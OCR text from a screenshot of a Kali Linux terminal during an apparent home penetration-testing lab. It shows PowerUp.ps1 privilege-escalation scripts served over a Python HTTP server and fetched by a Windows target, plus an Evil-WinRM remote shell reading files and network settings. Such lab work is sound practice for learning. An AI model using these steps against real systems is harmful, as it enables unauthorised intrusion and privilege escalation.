 File Machine View Input Devices Help
Applications Places Terminator Nov 13 06:46
kali@kali: /usr/share/wordlists
kali@kali: ~/Tools 27x22
ps1
-rw-r--r-- 1 kali kali 12
41805 Apr 29 2022 PowerUpS
QL.ps1
┌──(kali㉿kali)-[~/Tools]
└─$ python3 -m http.server
80
Serving HTTP on 0.0.0.0 por
t 80 (http://0.0.0.0:80/) .
..
192.168.0.52 - - [13/Nov/20
22 06:32:15] "GET /PowerUp.
ps1 HTTP/1.1" 200 -
kali@kali: ~/Desktop/Hacking_Labs/Invoke_2 147x20
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 7/25/2022 6:49 AM 212 From Admin.txt
*Evil-WinRM* PS C:\Users\print_svc\Desktop> ls -force
Directory: C:\Users\print_svc\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a-hs- 7/25/2022 1:26 AM 282 desktop.ini
-a---- 7/25/2022 6:49 AM 212 From Admin.txt
*Evil-WinRM* PS C:\Users\print_svc\Desktop> type 'From Admin.txt'
Why do I keep seeing problems with testservice.dll? Did you not upload test.exe in the share correctly?
*Evil-WinRM* PS C:\Users\print_svc\Desktop>
kali@kali: /usr/share/wordlists 173x20
Windows IP Configuration
Ethernet adapter Ethernet:
Connection-specific DNS Suffix . : hitronhub.home
IPv6 Address. . . . . . . . . . . : fd00:a84e:3f85:6fa1:c49:b4aa:43e8:9417
IPv6 Address. . . . . . . . . . . : fd00:a84e:3f85:6fa2:c49:b4aa:43e8:9417
Link-local IPv6 Address . . . . . : fe80::c49:b4aa:43e8:9417%5
IPv4 Address. . . . . . . . . . . : 192.168.0.52
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.0.1
*Evil-WinRM* PS C:\inetpub\wwwroot\Shares> exit
Info: Exiting with code 0
┌──(kali㉿kali)-[/usr/share/wordlists]
└─$ cd ~/Desktop/Hacking_Labs/